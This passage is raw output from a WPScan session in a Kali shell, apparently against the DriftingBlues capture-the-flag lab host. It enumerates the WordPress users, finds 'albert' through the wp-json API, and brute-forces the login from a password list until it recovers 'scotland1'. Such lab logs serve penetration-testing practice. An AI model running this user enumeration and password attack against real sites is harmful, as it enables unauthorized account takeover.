 No Config Backups Found.
Enumerating DB Exports (via Aggressive Methods)
ecking DB Exports - Time: 00:00:00 <===============> (75 / 75) 100.00% Time: 00:00:00
No DB Exports Found.
Enumerating Medias (via Aggressive Methods) (Permalink setting must be set to "Plain" for those to be detected)
ute Forcing Attachment IDs - Time: 00:00:04 <====> (100 / 100) 100.00% Time: 00:00:04
No Medias Found.
Enumerating Users (via Aggressive Methods)
ute Forcing Author IDs - Time: 00:00:00 <==========> (10 / 10) 100.00% Time: 00:00:00
User(s) Identified:
albert
Found By: Wp Json Api (Aggressive Detection)
- http://driftingblues.box/blog/index.php/wp-json/wp/v2/users/?per_page=100&page=1
Confirmed By:
Author Id Brute Forcing - Author Pattern (Aggressive Detection)
Login Error Messages (Aggressive Detection)
Performing password attack on Wp Login against 1 user/s
ing albert / 123456789123456 Time: 00:03:27 <> (3315 / 14344392)  0.02%  ETA: ??:??:?[SUCCESS] - albert / scotland1
ing albert / loverboy1 Time: 00:06:57 <     > (6670 / 14351062)  0.04%  ETA: ??:??:??
Valid Combinations Found:
Username: albert, Password: scotland1
No WPScan API Token given, as a result vulnerability data has not been output.
You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
Finished: Fri Apr 19 03:26:54 2024
Requests Done: 10272
Cached Requests: 6
Data Sent: 3.313 MB
Data Received: 70.732 MB
Memory used: 408.887 MB
Elapsed time: 00:07:54
(jovita㉿kali)-[~]